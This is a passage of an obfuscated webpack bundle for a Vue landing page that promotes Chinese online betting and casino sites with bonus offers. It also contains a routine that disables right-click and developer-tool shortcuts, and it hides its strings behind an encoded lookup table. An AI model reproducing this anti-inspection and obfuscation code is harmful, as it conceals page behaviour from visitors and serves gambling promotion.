_0x414e56=_0x3cf7c2[_0x250045(0xa7)](/android\s([0-9\.]*)/i);_0x414e56&&_0x414e56[0x1]&&(this[_0x250045(0x141)]=parseInt(_0x414e56[0x1],0xa)),this[_0x250045(0x141)]<=0x7&&(this[_0x250045(0xc3)]=!0x0);}}if(this['canvasRef']=this[_0x250045(0x99)][_0x250045(0x12a)],this[_0x250045(0xe1)]=this['$refs']['canvasContainerRef'],!this[_0x250045(0xc3)]&&this['canvasRef'])try{this[_0x250045(0xf0)]=this['canvasRef']['getContext']('2d'),this['context']?(this[_0x250045(0xf0)][_0x250045(0xdf)](),this[_0x250045(0xf0)]['arc'](0xa,0xa,0x5,0x0,0x2*Math['PI']),this[_0x250045(0xf0)][_0x250045(0xa6)]='rgba(255,\x20255,\x20255,\x200.5)',this[_0x250045(0xf0)]['fill'](),this['initCanvas'](),this[_0x250045(0xef)]()):this['useFallback']=!0x0;}catch(_0x6826e1){this[_0x250045(0xc3)]=!0x0;}_0x250045(0x118)!==typeof window&&window['addEventListener']('resize',this[_0x250045(0x86)]);},'destroyed'(){var _0x4bc00d=_0x2b72a2;_0x4bc00d(0x118)!==typeof window&&window['removeEventListener']('resize',this['handleResize']);},'methods':{'handleResize'(){var _0x21750e=_0x2b72a2;this['useFallback']?this[_0x21750e(0xe1)]&&(this['canvasSize']['w']=this['canvasContainerRef']['offsetWidth'],this['canvasSize']['h']=this['canvasContainerRef'][_0x21750e(0xa8)]):this[_0x21750e(0xd1)]();},'initCanvas'(){var _0x4897e3=_0x2b72a2;this[_0x4897e3(0xa4)](),this[_0x4897e3(0x13b)]();},'resizeCanvas'(){var _0x27ea03=_0x2b72a2;this[_0x27ea03(0xe1)]&&this[_0x27ea03(0x12a)]&&this['context']&&(this[_0x27ea03(0xf7)]=[],this['canvasSize']['w']=this[_0x27ea03(0xe1)][_0x27ea03(0x130)],this[_0x27ea03(0x9f)]['h']=this[_0x27ea03(0xe1)]['offsetHeight'],this['canvasRef'][_0x27ea03(0x147)]=this['canvasSize']['w']*this[_0x27ea03(0x114)],this['canvasRef']['height']=this[_0x27ea03(0x9f)]['h']*this[_0x27ea03(0x114)],this['canvasRef']['style'][_0x27ea03(0x147)]=this[_0x27ea03(0x9f)]['w']+'px',this[_0x27ea03(0x12a)]['style']['height']=this[_0x27ea03(0x9f)]['h']+'px',this[_0x27ea03(0xf0)][_0x27ea03(0x101)](this['pixelRatio'],this['pixelRatio']));},'createSnowflakes'(){var _0x598292=_0x2b72a2;for(let _0x55194b=0x0;_0x55194b<this['quantity'];_0x55194b++){const _0x9252f2=this['createSnowflake']();this[_0x598292(0xf7)]['push'](_0x9252f2);}},'createSnowflake'(){var _0x2ef306=_0x2b72a2;const _0x109954=Math[_0x2ef306(0x138)]()*this[_0x2ef306(0x9f)]['w'],_0x10b929=Math['random']()*this[_0x2ef306(0x9f)]['h'],_0x11f8ca=Math['random']()*(this[_0x2ef306(0xdd)]-this[_0x2ef306(0xff)])+this[_0x2ef306(0xff)],_0x20b969=0.5*Math[_0x2ef306(0x138)]()+0.5,_0x2d7885=0.5*(Math[_0x2ef306(0x138)]()-0.5),_0x41a22e=-(0.25*Math[_0x2ef306(0x138)]()+this['speed']);return{'x':_0x109954,'y':_0x10b929,'size':_0x11f8ca,'alpha':_0x20b969,'dx':_0x2d7885,'dy':_0x41a22e};},'drawSnowflake'(_0x1a5b18){var _0x258f33=_0x2b72a2;if(this['context']){const {x:_0x49ab42,y:_0x44239c,size:_0x2a1828,alpha:_0x32b9a6}=_0x1a5b18;this[_0x258f33(0xf0)]['beginPath'](),this[_0x258f33(0xf0)][_0x258f33(0x8d)](_0x49ab42,_0x44239c,_0x2a1828,0x0,0x2*Math['PI']),this['context'][_0x258f33(0xa6)]='rgba('+this[_0x258f33(0x143)]['split']('\x20')[_0x258f33(0x133)](',\x20')+',\x20'+_0x32b9a6+')',this[_0x258f33(0xf0)][_0x258f33(0xeb)]();}},'animate'(){var _0x2de212=_0x2b72a2;this[_0x2de212(0xc3)]||(this['context']&&this[_0x2de212(0xf0)][_0x2de212(0xc7)](0x0,0x0,this[_0x2de212(0x9f)]['w'],this[_0x2de212(0x9f)]['h']),this[_0x2de212(0xf7)]['forEach'](_0x57954e=>{var _0x4afdca=_0x2de212;_0x57954e['x']+=_0x57954e['dx'],_0x57954e['y']+=_0x57954e['dy'],_0x57954e['y']<-_0x57954e[_0x4afdca(0xea)]&&(_0x57954e['y']=this['canvasSize']['h']+_0x57954e['size'],_0x57954e['x']=Math['random']()*this[_0x4afdca(0x9f)]['w']),this[_0x4afdca(0xd8)](_0x57954e);}),_0x2de212(0x118)!==typeof window&&window[_0x2de212(0x9c)](this[_0x2de212(0xef)]));},'getSnowflakeStyle'(_0x3a7259){var _0x28cc01=_0x2b72a2;const _0x29ac8f=Math['floor'](Math[_0x28cc01(0x138)]()*(this[_0x28cc01(0xdd)]-this['minRadius'])+this['minRadius']),_0x458fd0=0.5*Math['random']()+0.5,_0x3b5a93=0x64*Math[_0x28cc01(0x138)](),_0x4cdbd8=0x5*Math[_0x28cc01(0x138)](),_0x14f88a=0xa*Math[_0x28cc01(0x138)]()+0xa;return{'width':_0x29ac8f+'px','height':_0x29ac8f+'px','opacity':_0x458fd0,'left':_0x3b5a93+'%','backgroundColor':this[_0x28cc01(0xd2)],'animationDelay':_0x4cdbd8+'s','animationDuration':_0x14f88a+'s'};}}}),_0xafae03=_0x2f3aab,_0x289eff=(0x0,_0x457976['A'])(_0xafae03,_0x1493f5,_0x42a97b,!0x1,null,'7da6b7f3',null),_0x40f521=_0x289eff['exports'],_0x4db228=(_0x32320c(0x24f7),function(){var _0x324a66=_0x2b72a2,_0x5ce076=this,_0x41d54f=_0x5ce076['_self']['_c'];return _0x5ce076['isValid']?_0x41d54f(_0x324a66(0x12d),{'staticClass':'card-style1','class':_0x5ce076['game'][_0x324a66(0x127)]},[_0x41d54f('div',{'staticClass':_0x324a66(0xbd)}),_0x41d54f('div',{'staticClass':'card-style1-content'},[_0x41d54f('div',{'staticClass':_0x324a66(0x123),'style':_0x5ce076[_0x324a66(0xfd)][_0x324a66(0x134)],'on':{'click':function(_0x37f180){return _0x5ce076['openLink'](_0x5ce076['webLink']);}}},[_0x41d54f('img',{'attrs':{'src':_0x5ce076['game'][_0x324a66(0x89)],'alt':_0x5ce076['game'][_0x324a66(0x108)]}})]),_0x41d54f(_0x324a66(0x12d),{'staticClass':_0x324a66(0xfa)},[_0x41d54f('h3',{'staticClass':_0x324a66(0x126)},[_0x5ce076['_v']('\x20'+_0x5ce076['_s'](_0x5ce076['game'][_0x324a66(0x108)])+'\x20')]),_0x41d54f('div',{'staticClass':'card-style1-buttons'},[_0x41d54f('a',{'staticClass':_0x324a66(0xbf),'attrs':{'href':_0x5ce076['webLink'],'target':'_blank'}},[_0x41d54f(_0x324a66(0xaa),[_0x5ce076['_v']('点击进入网页')]),_0x41d54f(_0x324a66(0xaa),{'staticClass':'card-style1-button-icon'},[_0x5ce076['_v']('→')])]),_0x41d54f('a',{'staticClass':_0x324a66(0xbf),'attrs':{'href':_0x5ce076['appLink'],'target':_0x324a66(0x97)}},[_0x41d54f(_0x324a66(0xaa),[_0x5ce076['_v'](_0x324a66(0xc5))]),_0x41d54f('span',{'staticClass':_0x324a66(0x93)},[_0x5ce076['_v']('→')])])])])]),_0x41d54f('div',{'staticClass':_0x324a66(0xb7)},[_0x41d54f('marquee-component',{'attrs':{'pause-on-hover':'','duration':0x14}},[_0x41d54f('div',{'staticClass':_0x324a66(0xd7)},[_0x41d54f('p',[_0x5ce076['_v'](_0x5ce076['_s'](_0x5ce076[_0x324a66(0xfd)]['description']))])])]),_0x41d54f(_0x324a66(0x12d),{'staticClass':_0x324a66(0x13d)}),_0x41d54f(_0x324a66(0x12d),{'staticClass':'card-style1-gradient-right'})],0x1)]):_0x5ce076['_e']();}),_0x46cb1b=[],_0x419b2a=function(){var _0x59c8b9=_0x2b72a2,_0x3f5106=this,_0x8aabc=_0x3f5106['_self']['_c'];return _0x8aabc(_0x59c8b9(0xf2),[_0x8aabc(_0x59c8b9(0x12d),_0x3f5106['_l'](_0x3f5106['repeat'],function(_0x55a36e){var _0x504e3b=_0x59c8b9;return _0x8aabc(_0x504e3b(0x12d),{'key':_0x55a36e,'class':_0x3f5106[_0x504e3b(0x103)],'style':_0x3f5106[_0x504e3b(0x8a)]},[_0x3f5106['_t'](_0x504e3b(0xb2))],0x2);}),0x0)]);},_0x3c9a92=[],_0x36109c=(_0x32320c(0x118a),{'name':_0x2b72a2(0x11a),'props':{'customClass':{'type':String,'default':''},'reverse':{'type':Boolean,'default':!0x1},'pauseOnHover':{'type':Boolean,'default':!0x1},'vertical':{'type':Boolean,'default':!0x1},'repeat':{'type':Number,'default':0x4},'duration':{'type':Number,'default':0x28},'gap':{'type':Number,'default':0x10}},'computed':{'containerStyle'(){var _0x3ec23e=_0x2b72a2;return{'display':_0x3ec23e(0x13e),'overflow':'hidden','padding':_0x3ec23e(0xad),'gap':this['gap']+'px','flexDirection':this[_0x3ec23e(0x117)]?'column':_0x3ec23e(0xb8)};},'marqueeClass'(){var _0x7f46f6=_0x2b72a2;return this[_0x7f46f6(0xc6)]?'marquee-pause-on-hover':'';},'marqueeStyle'(){var _0x5126d8=_0x2b72a2;return{'display':'flex','flexShrink':0x0,'justifyContent':'space-around','gap':this[_0x5126d8(0xb4)]+'px','flexDirection':this[_0x5126d8(0x117)]?'column':_0x5126d8(0xb8),'animation':this[_0x5126d8(0x117)]?'marquee-vertical\x20'+this[_0x5126d8(0x111)]+'s\x20linear\x20infinite':_0x5126d8(0xcb)+this[_0x5126d8(0x111)]+_0x5126d8(0xe2),'animationDirection':this['reverse']?_0x5126d8(0xcf):'normal','paddingRight':'12px'};}}}),_0x269ece=_0x36109c,_0x55a352=(0x0,_0x457976['A'])(_0x269ece,_0x419b2a,_0x3c9a92,!0x1,null,'56c579e9',null),_0x58727e=_0x55a352['exports'];_0x32320c(0x1147);function _0x2e19c9(_0x66782b){var _0x9fcee3=_0x2b72a2;return _0x66782b['index']===_0x66782b[_0x9fcee3(0xfd)][_0x9fcee3(0x139)]&&_0x66782b['game']['img'][_0x9fcee3(0x96)]('/img/'+_0x66782b['game'][_0x9fcee3(0xae)]);}function _0x399c15(_0x3ff9b6){var _0x16ee4b=_0x2b72a2;return _0x3ff9b6['index']===_0x3ff9b6[_0x16ee4b(0xfd)]['require']&&0x0===_0x3ff9b6['game']['require']&&'mg'===_0x3ff9b6['game']['g_name'];}function _0x4b2351(){var _0x2abe6e=_0x2b72a2;document['addEventListener']('contextmenu',_0x5465fb=>_0x5465fb[_0x2abe6e(0xf4)]()),document[_0x2abe6e(0xa0)]('keydown',_0x408720=>{var _0x445977=_0x2abe6e;(_0x445977(0xbc)===_0x408720['key']||_0x408720[_0x445977(0xd3)]&&_0x408720[_0x445977(0xf1)]&&['I','J','C'][_0x445977(0xdb)](_0x408720['key'])||_0x408720[_0x445977(0xd3)]&&'U'===_0x408720[_0x445977(0x106)])&&_0x408720[_0x445977(0xf4)]();});}var _0x39bab8={'name':_0x2b72a2(0x11f),'components':{'MarqueeComponent':_0x58727e},'props':{'game':{'type':Object,'required':!0x0},'index':{'type':Number,'required':!0x0}},'data'(){return{'isMobile':!0x1};},'computed':{'webLink'(){var _0x275d98=_0x2b72a2;return this[_0x275d98(0x119)]?this[_0x275d98(0xfd)]['links']['m_link']:this['game'][_0x275d98(0xd4)][_0x275d98(0x142)];},'appLink'(){var _0xb4c54f=_0x2b72a2;return this[_0xb4c54f(0xfd)][_0xb4c54f(0xd4)][_0xb4c54f(0x8e)];},'isValid'(){return _0x2e19c9(this);}},'mounted'(){var _0x5a5d7a=_0x2b72a2;this[_0x5a5d7a(0x119)]=window['innerWidth']<=0x300,window['addEventListener']('resize',this['checkMobile']);},'beforeDestroy'(){window['removeEventListener']('resize',this['checkMobile']);},'methods':{'checkMobile'(){this['isMobile']=window['innerWidth']<=0x300;},'openLink'(_0x57ec71){var _0x3fe825=_0x2b72a2;window['open'](_0x57ec71,_0x3fe825(0x97));}}},_0x5cf0b1=_0x39bab8,_0x31ab8d=(0x0,_0x457976['A'])(_0x5cf0b1,_0x4db228,_0x46cb1b,!0x1,null,_0x2b72a2(0x8b),null),_0x3a6e2f=_0x31ab8d['exports'],_0x4659e9=function(){var _0x56419b=_0x2b72a2,_0x3fcf73=this,_0x52806e=_0x3fcf73[_0x56419b(0x11b)]['_c'];return _0x3fcf73[_0x56419b(0x10c)]?_0x52806e('div',{'staticClass':'card-style2','class':_0x3fcf73['game'][_0x56419b(0x127)]},[_0x52806e('div',{'staticClass':_0x56419b(0xb9)},[_0x52806e(_0x56419b(0x12d),{'staticClass':_0x56419b(0x145),'class':_0x3fcf73[_0x56419b(0xfd)][_0x56419b(0xc4)]},[_0x52806e(_0x56419b(0x89),{'staticClass':'card-style2-logo-image','attrs':{'src':_0x3fcf73['game'][_0x56419b(0x89)],'alt':_0x3fcf73[_0x56419b(0xfd)]['name']}})]),_0x52806e('div',{'staticClass':_0x56419b(0xa2)}),_0x52806e('div',{'staticClass':'card-style2-left-triangle-shadow'}),_0x52806e(_0x56419b(0x12d),{'staticClass':_0x56419b(0x11d)}),_0x52806e(_0x56419b(0x12d),{'staticClass':_0x56419b(0xca)})]),_0x52806e('div',{'staticClass':_0x56419b(0x125)},[_0x52806e('div',{'staticClass':_0x56419b(0x13c)}),_0x52806e('div',{'staticClass':_0x56419b(0xfe)}),_0x52806e('div',{'staticClass':_0x56419b(0xd0)},[_0x52806e(_0x56419b(0x12d),{'staticClass':'card-style2-buttons'},[_0x52806e('a',{'staticClass':'card-style2-button','attrs':{'href':_0x3fcf73[_0x56419b(0x92)],'target':'_blank'}},[_0x52806e('span',[_0x3fcf73['_v'](_0x56419b(0x10e))]),_0x52806e(_0x56419b(0xaa),{'staticClass':'card-style2-button-icon'},[_0x3fcf73['_v']('→')])]),_0x52806e('a',{'staticClass':_0x56419b(0xb3),'attrs':{'href':_0x3fcf73['appLink'],'target':_0x56419b(0x97)}},[_0x52806e('span',[_0x3fcf73['_v'](_0x56419b(0xc5))]),_0x52806e('span',{'staticClass':'card-style2-button-icon'},[_0x3fcf73['_v']('→')])])])]),_0x52806e('div',{'staticClass':'card-style2-marquee-container'},[_0x52806e(_0x56419b(0xf9),{'attrs':{'pause-on-hover':'','duration':0x1e}},[_0x52806e(_0x56419b(0x12d),{'staticClass':'card-style2-marquee-content'},[_0x52806e('p',{'staticClass':_0x56419b(0x9a)},[_0x3fcf73['_v'](_0x3fcf73['_s'](_0x3fcf73['game']['description']))]),_0x52806e(_0x56419b(0xaa),{'staticClass':'card-style2-dot'},[_0x3fcf73['_v']('•')]),_0x52806e('p',{'staticClass':_0x56419b(0x9a)},[_0x3fcf73['_v'](_0x3fcf73['_s'](_0x3fcf73[_0x56419b(0xfd)]['description']))]),_0x52806e(_0x56419b(0xaa),{'staticClass':'card-style2-dot'},[_0x3fcf73['_v']('•')])])]),_0x52806e(_0x56419b(0x12d),{'staticClass':'card-style2-gradient-left'}),_0x52806e('div',{'staticClass':'card-style2-gradient-right'})],0x1)])]):_0x3fcf73['_e']();},_0xb83386=[],_0x369945={'name':'CardStyle2','components':{'MarqueeComponent':_0x58727e},'props':{'game':{'type':Object,'required':!0x0},'index':{'type':Number,'required':!0x0}},'data'(){return{'isMobile':!0x1};},'computed':{'webLink'(){var _0x99e925=_0x2b72a2;return this['isMobile']?this['game'][_0x99e925(0xd4)][_0x99e925(0x91)]:this['game']['links']['link'];},'appLink'(){var _0x133aaa=_0x2b72a2;return this['game'][_0x133aaa(0xd4)]['app_link'];},'isValid'(){return _0x399c15(this);}},'mounted'(){var _0x161f5d=_0x2b72a2;this[_0x161f5d(0x119)]=window[_0x161f5d(0xaf)]<=0x300,window[_0x161f5d(0xa0)]('resize',this[_0x161f5d(0x146)]);},'beforeDestroy'(){var _0x2aeee9=_0x2b72a2;window[_0x2aeee9(0xa5)](_0x2aeee9(0xe9),this['checkMobile']);},'methods':{'checkMobile'(){var _0x33b3e4=_0x2b72a2;this[_0x33b3e4(0x119)]=window['innerWidth']<=0x300;},'openLink'(_0x492414){var _0x6eff0f=_0x2b72a2;window[_0x6eff0f(0x110)](_0x492414,'_blank');}}},_0x1fba33=_0x369945,_0x481fb0=(0x0,_0x457976['A'])(_0x1fba33,_0x4659e9,_0xb83386,!0x1,null,_0x2b72a2(0x13a),null),_0x7a744c=_0x481fb0['exports'],_0x3665d3={'name':_0x2b72a2(0xec),'components':{'Swiper':_0x57961e[_0x2b72a2(0xee)],'SwiperSlide':_0x57961e['SwiperSlide'],'SnowfallBg':_0x40f521,'CardStyle1':_0x3a6e2f,'CardStyle2':_0x7a744c},'data'(){var _0x451783=_0x2b72a2;return{'particalColor':'7f22fe','showScrollButton':!0x0,'swiperOptions':{'autoplay':{'delay':0x7d0,'disableOnInteraction':!0x1},'effect':'fade','pagination':{'el':'.swiper-pagination','clickable':!0x0},'navigation':{'nextEl':'.swiper-button-next','prevEl':_0x451783(0x136)},'loop':!0x0},'carouselItems':[{'img':'/img/banners/1.jpg','title':''},{'img':_0x451783(0xed),'title':''},{'img':_0x451783(0x98),'title':''},{'img':_0x451783(0xcc),'title':''},{'img':_0x451783(0xda),'title':''}],'games':[{'img':_0x451783(0xdc),'name':'满冠体育','class':_0x451783(0xbe),'style':'background-color:\x20#7f22fe','parners':[],'description':_0x451783(0xd5),'type':_0x451783(0x120),'links':window['links']?window['links']['mg']:{},'require':0x0,'g_name':'mg'},{'img':_0x451783(0xbb),'name':'开云体育','style':_0x451783(0xe0),'parners':[],'description':'皇家马德里\x20·\x20官方合作伙伴\x20\x20·全返利\x20限时回归\x20彩金全面提升150%','type':'CardStyle1','links':window['links']?window[_0x451783(0xd4)]['kaiyun']:{},'require':0x1,'g_name':_0x451783(0xe7)},{'img':'/img/leyulogo.png','name':_0x451783(0x131),'style':'background-color:\x20#fff','parners':[],'description':_0x451783(0x113),'type':_0x451783(0x11f),'links':window['links']?window[_0x451783(0xd4)]['leyu']:{},'require':0x2,'g_name':'leyu'},{'img':_0x451783(0x88),'name':'华体会体育','style':'background-color:\x20#fff','parners':[],'description':_0x451783(0x11e),'type':_0x451783(0x11f),'links':window['links']?window[_0x451783(0xd4)]['hth']:{},'require':0x3,'g_name':'hth'},{'img':'/img/jiuyoulogo.png','name':'九游体育','style':'background-color:\x20#222','parners':[],'description':'真人首存\x20·\x2068%红利\x20·\x20棋牌游戏、电子竞技、彩票投注、真人娱乐、海量体育、电竞顶尖赛事等在掌中体验扫码下载，即刻拥有！','type':_0x451783(0x11f),'links':window[_0x451783(0xd4)]?window['links']['jiuyou']:{},'require':0x4,'g_name':'jiuyou'}]};},'methods':{'scrollDown'(){var _0x4ec398=_0x2b72a2;_0x4ec398(0x118)!==typeof window&&window['scrollBy']({'top':window[_0x4ec398(0x10d)],'behavior':'smooth'});},'handleScroll'(){var _0x383172=_0x2b72a2;'undefined'!==typeof window&&(this[_0x383172(0x12e)]=window[_0x383172(0x9b)]<0.2*window['innerHeight']);},'changeParticalColor'(){var _0x20245d=_0x2b72a2;if(_0x20245d(0x118)!==typeof document){const _0x2fb659=document[_0x20245d(0xe4)],_0x33bc78=getComputedStyle(_0x2fb659),_0x4d0328=_0x33bc78[_0x20245d(0x94)](_0x20245d(0x107))['trim']();_0x4d0328&&(this[_0x20245d(0x148)]=_0x4d0328[_0x20245d(0x137)]('#',''));}}},'mounted'(){var _0x4ab58e=_0x2b72a2;_0x4ab58e(0x118)!==typeof window&&(window[_0x4ab58e(0xa0)]('scroll',this[_0x4ab58e(0xf5)]),this['changeParticalColor']());},'destroyed'(){'undefined'!==typeof window&&window['removeEventListener']('scroll',this['handleScroll']);}},_0x406ec8=_0x3665d3,_0x44dad6=(0x0,_0x457976['A'])(_0x406ec8,_0x100fe8,_0x378482,!0x1,null,'0d1e5fd2',null),_0x8208a5=_0x44dad6[_0x2b72a2(0x124)];_0x2302ac['default'][_0x2b72a2(0x10a)](_0x5d8792['Ay']);const _0x25fa21=[{'path':'/','name':_0x2b72a2(0xec),'component':_0x8208a5}],_0x48a4d3=new _0x5d8792['Ay']({'mode':'history','base':'/','routes':_0x25fa21});var _0x112f97=_0x48a4d3;_0x2302ac[_0x2b72a2(0xb2)]['config']['productionTip']=!0x1,new _0x2302ac[(_0x2b72a2(0xb2))]({'router':_0x112f97,'render':_0x5066d0=>_0x5066d0(_0x2e4204)})['$mount'](_0x2b72a2(0x100)),_0x4b2351();}},_0x8c0a9b={};function _0x3aa9b6(_0x4eec23){var _0x583a03=a0_0x5df3,_0x5da772=_0x8c0a9b[_0x4eec23];if(void 0x0!==_0x5da772)return _0x5da772['exports'];var _0x264201=_0x8c0a9b[_0x4eec23]={'exports':{}};return _0x10dce8[_0x4eec23]['call'](_0x264201[_0x583a03(0x124)],_0x264201,_0x264201[_0x583a03(0x124)],_0x3aa9b6),_0x264201['exports'];}_0x3aa9b6['m']=_0x10dce8,(function(){var _0x2e0702=[];_0x3aa9b6['O']=function(_0x45885a,_0x8cea1b,_0x26fd80,_0x11ec64){var _0xb5e57b=a0_0x5df3;if(!_0x8cea1b){var _0x1ff13c=0x1/0x0;for(_0x266f10=0x0;_0x266f10<_0x2e0702[_0xb5e57b(0x129)];_0x266f10++){for(var [_0x8cea1b,_0x26fd80,_0x11ec64]=_0x2e0702[_0x266f10],_0x2be55a=!0x0,_0x5284b1=0x0;_0x5284b1<_0x8cea1b['length'];_0x5284b1++)(!0x1&_0x11ec64||_0x1ff13c>=_0x11ec64)&&Object[_0xb5e57b(0xb1)](_0x3aa9b6['O'])[_0xb5e57b(0xac)](function(_0x434c7d){return _0x3aa9b6['O'][_0x434c7d](_0x8cea1b[_0x5284b1]);})?_0x8cea1b['splice'](_0x5284b1--,0x1):(_0x2be55a=!0x1,_0x11ec64<_0x1ff13c&&(_0x1ff13c=_0x11ec64));if(_0x2be55a){_0x2e0702[_0xb5e57b(0x9e)](_0x266f10--,0x1);var _0x5e1f93=_0x26fd80();void 0x0!==_0x5e1f93&&(_0x45885a=_0x5e1f93);}}return _0x45885a;}_0x11ec64=_0x11ec64||0x0;for(var _0x266f10=_0x2e0702['length'];_0x266f10>0x0&&_0x2e0702[_0x266f10-0x1][0x2]>_0x11ec64;_0x266f10--)_0x2e0702[_0x266f10]=_0x2e0702[_0x266f10-0x1];_0x2e0702[_0x266f10]=[_0x8cea1b,_0x26fd80,_0x11ec64];};}()),(function(){_0x3aa9b6['n']=function(_0x525c5e){var _0x3aa1f3=a0_0x5df3,_0x22ec0b=_0x525c5e&&_0x525c5e[_0x3aa1f3(0x8c)]?function(){return _0x525c5e['default'];}:function(){return _0x525c5e;};return _0x3aa9b6['d'](_0x22ec0b,{'a':_0x22ec0b}),_0x22ec0b;};}()),(function(){_0x3aa9b6['d']=function(_0x5760dd,_0x3a9927){var _0x54f22e=a0_0x5df3;for(var _0x3eba03 in _0x3a9927)_0x3aa9b6['o'](_0x3a9927,_0x3eba03)&&!_0x3aa9b6['o'](_0x5760dd,_0x3eba03)&&Object[_0x54f22e(0x104)](_0x5760dd,_0x3eba03,{'enumerable':!0x0,'get':_0x3a9927[_0x3eba03]});};}()),(function(){_0x3aa9b6['g']=(function(){if('object'===typeof globalThis)return globalThis;try{return this||new Function('return\x20this')();}catch(_0x4630a0){if('object'===typeof window)return window;}}());}()),(function(){_0x3aa9b6['o']=function(_0xef1f05,_0x31644a){var _0xc2a86e=a0_0x5df3;return Object['prototype'][_0xc2a86e(0xab)][_0xc2a86e(0xc0)](_0xef1f05,_0x31644a);};}()),(function(){_0x3aa9b6['r']=function(_0xa20745){var _0x28fbbc=a0_0x5df3;'undefined'!==typeof Symbol&&Symbol['toStringTag']&&Object[_0x28fbbc(0x104)](_0xa20745,Symbol[_0x28fbbc(0xfc)],{'value':'Module'}),Object[_0x28fbbc(0x104)](_0xa20745,'__esModule',{'value':!0x0});};}()),(function(){var _0x33b33c=a0_0x5df3,_0x3b1499={0x20c:0x0};_0x3aa9b6['O']['j']=function(_0x279d18){return 0x0===_0x3b1499[_0x279d18];};var _0x13c229=function(_0x3ce39c,_0x16a321){var _0x6efed6,_0x2592f8,[_0x236fa7,_0x53b4a9,_0x386305]=_0x16a321,_0x4349fa=0x0;if(_0x236fa7['some'](function(_0x3e30f7){return 0x0!==_0x3b1499[_0x3e30f7];})){for(_0x6efed6 in _0x53b4a9)_0x3aa9b6['o'](_0x53b4a9,_0x6efed6)&&(_0x3aa9b6['m'][_0x6efed6]=_0x53b4a9[_0x6efed6]);if(_0x386305)var _0x458d5b=_0x386305(_0x3aa9b6);}for(_0x3ce39c&&_0x3ce39c(_0x16a321);_0x4349fa<_0x236fa7['length'];_0x4349fa++)_0x2592f8=_0x236fa7[_0x4349fa],_0x3aa9b6['o'](_0x3b1499,_0x2592f8)&&_0x3b1499[_0x2592f8]&&_0x3b1499[_0x2592f8][0x0](),_0x3b1499[_0x2592f8]=0x0;return _0x3aa9b6['O'](_0x458d5b);},_0x1bfc22=self[_0x33b33c(0xa3)]=self['webpackChunkvue2_legacy_app']||[];_0x1bfc22['forEach'](_0x13c229['bind'](null,0x0)),_0x1bfc22['push']=_0x13c229['bind'](null,_0x1bfc22['push']['bind'](_0x1bfc22));}());var _0x10e473=_0x3aa9b6['O'](void 0x0,[0x2ab,0xfb,0x19f,0x3b2],function(){return _0x3aa9b6(0x1544);});_0x10e473=_0x3aa9b6['O'](_0x10e473);}()));function a0_0x5df3(_0x59742a,_0x397120){var _0x28f10f=a0_0x28f1();return a0_0x5df3=function(_0x5df315,_0x1864e5){_0x5df315=_0x5df315-0x86;var _0x72539a=_0x28f10f[_0x5df315];if(a0_0x5df3['qJsNuh']===undefined){var _0xc7a627=function(_0x10dce8){var _0x8c0a9b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3aa9b6='',_0x10e473='';for(var _0x2ea47d=0x0,_0x4ef05c,_0x32320c,_0x2302ac=0x0;_0x32320c=_0x10dce8['charAt'](_0x2302ac++);~_0x32320c&&(_0x4ef05c=_0x2ea47d%0x4?_0x4ef05c*0x40+_0x32320c:_0x32320c,_0x2ea47d++%0x4)?_0x3aa9b6+=String['fromCharCode'](0xff&_0x4ef05c>>(-0x2*_0x2ea47d&0x6)):0x0){_0x32320c=_0x8c0a9b['indexOf'](_0x32320c);}for(var _0x3f72d1=0x0,_0x12a5d7=_0x3aa9b6['length'];_0x3f72d1<_0x12a5d7;_0x3f72d1++){_0x10e473+='%'+('00'+_0x3aa9b6['charCodeAt'](_0x3f72d1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10e473);};a0_0x5df3['ySiumR']=_0xc7a627,_0x59742a=arguments,a0_0x5df3['qJsNuh']=!![];}var _0x5c1037=_0x28f10f[0x0],_0x515b62=_0x5df315+_0x5c1037,_0xe2138=_0x59742a[_0x515b62];return!_0xe2138?(_0x72539a=a0_0x5df3['ySiumR'](_0x72539a),_0x59742a[_0x515b62]=_0x72539a):_0x72539a=_0xe2138,_0x72539a;},a0_0x5df3(_0x59742a,_0x397120);}function a0_0x28f1(){var _0x53d084=['Dw5KzwzPBMvK','AxnnB2jPBgu','twfYCxvLzunVBxbVBMvUDa','x3nLBgy','C25VD2zHBgWTzMfSBgjHy2S','y2fYzc1ZDhLSztiTCMLNAhqTDhjPyw5NBgu','5lIA5yAf5PYa6AUy6lwu546h77Ym6kAg55Uw5lIw55wm5zce5zYW6lwB5lQl77Ym6k6P55cd44cb5AsN5Bcp44cb5y2k5ywO5zY644cb5RoI6iog44cb5y2v5y+m44cb5Oc75ywL55cd44cb6l+E5lIY6l+h5ywZ562j5AsA5ywd56UE54YC44cc','q2fYzfn0EwXLmq','q2fYzfn0EwXLmG','u25VD2zHBgXczW','zM9VDgvY','y2fYzc1ZDhLSzteTBg9NBW','zxHWB3j0CW','y2fYzc1ZDhLSztiTy29UDgvUDa','y2fYzc1ZDhLSzteTDgL0Bgu','y2XHC3m','mJy4mZLxqxLIvKC','BgvUz3rO','y2fUDMfZuMvM','z2fTzxmTy29UDgfPBMvY','AgvYBY1Zzwn0Aw9U','zgL2','C2HVD1nJCM9SBej1DhrVBG','z2fTzs1JyxjKlxDYyxbWzxi','B2zMC2v0v2LKDgG','5lMq6Bg85l2t6ikY','oda4mtDcy3zmr1q','AM9PBG','C3r5Bgu','y29UDgfPBMvY','lNn3AxbLCI1IDxr0B24TChjLDG','CMvWBgfJzq','CMfUzg9T','CMvXDwLYzq','ognIzJrKytG','y3jLyxrLu25VD2zSywTLCW','y2fYzc1ZDhLSztiTz2XVDY0X','y2fYzc1ZDhLSzteTz3jHzgLLBNqTBgvMDa','zMXLEa','C3DPCgvY','5RUH5yAGihWG5BYa5lQrihWG5y2o5l2t5lYAihWG5lMD5RI45AIX5lMqihWG5lMq6Bg8','yw5KCM9PzfzLCNnPB24','BgLUAW','y29SB3jsz2i','DgL0Bgu','y2fYzc1ZDhLSztiTBg9NBW','y2HLy2TnB2jPBgu','D2LKDgG','CgfYDgLJywXdB2XVCG','AgfUzgXLuMvZAxPL','C3DPCgvYlwj1DhrVBI1UzxH0ihn3AxbLCI1IDxr0B24TD2HPDgu','l2LTzY9ODgHSB2DVlNbUzW','Aw1N','BwfYCxvLzvn0EwXL','zgzHnZCWnZq','x19LC01VzhvSzq','yxjJ','yxbWx2XPBMS','qxbW','C2nYB2XSlwj1DhrVBG','Bv9SAw5R','D2vItgLUAW','y2fYzc1ZDhLSzteTyNv0Dg9UlwLJB24','z2v0uhjVCgvYDhLwywX1zq','mJqWmJCXmgveAMD5wa','C3rHCNrZv2L0Aa','x2jSy